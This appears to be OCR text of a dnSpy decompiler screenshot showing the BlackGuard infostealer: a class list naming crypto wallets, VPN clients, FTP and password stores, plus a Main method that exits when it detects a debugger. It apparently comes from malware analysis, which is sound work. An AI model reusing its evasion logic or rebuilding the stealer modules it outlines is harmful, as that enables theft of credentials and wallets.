 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Main(string[]) : void
Exodus @02000047
Filemanager @02000005
Files @02000033
FileZilla @02000035
GenString @02000007
GetFiles @02000031
Help @02000008
IFolders @02000034
Jaxx @02000048
Json @0200001B
LitecoinCore @02000049
Monero @0200004A
NordVPN @0200003E
Nss3 @02000015
NSTKlil @0200000D
OpenVPN @0200003F
Password @0200000F
Paths @0200001C
ProcessList @0200003A
Profile @0200001E
Program @0200002C
Base Type and Interfaces
Derived Types
.cctor() : void @0600009E
elevatePrevileges() : void @06000098
GetTickCount() : int @0600009C
inDebugger() : bool @0600009A
IsdnSpinRun() : bool @0600009B
Main(string[]) : void @0600009D
PlesJIN() : bool @06000099
AdminRightsRequired : bool @0400006B
version : string @04000069
waterchicken : string @0400006A
AntiSniffer @0200002E
DnSpin @0200002F
ProcessKiller @0200002D
ProtonVPN @02000040
Report @02000025
Screen @0200003B
Sending @02000009
Site @02000013
SQLite @0200001F
1 // BlackGuard.Program
2 // Token: 0x0600009D RID: 157 RVA: 0x00004E8C File Offset: 0x0000308C
3 [STAThread]
4 private static void Main(string[] args)
5 {
6 int tickCount = Environment.TickCount;
7 DateTime now = DateTime.Now;
8 int tickCount2 = Environment.TickCount;
9 DateTime now2 = DateTime.Now;
10 if (tickCount2 - tickCount >= 0)
11 {
12 now2 - now < TimeSpan.FromMilliseconds(2000.0);
13 }
14 try
15 {
16 if (!File.Exists(Help.DirectoryBuild + Config.ID) && Process.GetProcessesByName
(Process.GetCurrentProcess().ProcessName).Length == 1)
17 {
18 if (Program.IsdnSpinRun() || Program.inDebugger())
19 {
20 Environment.Exit(2);
21 }
22 Collection.Start();
23 Console.WriteLine("Ахуеть спасиба");
24 }
25 }
26 catch (Exception ex)
27 {
28 Console.WriteLine(((ex != null) ? ex.ToString() : null) + "ОХУЕТЬ, ОШИБКА ПРЯМ В ПРОГРАМ");
29 }
30 }
31
175 %
dnSpy v6.1.8 (32-bit...
5:30 PM
11/20/2022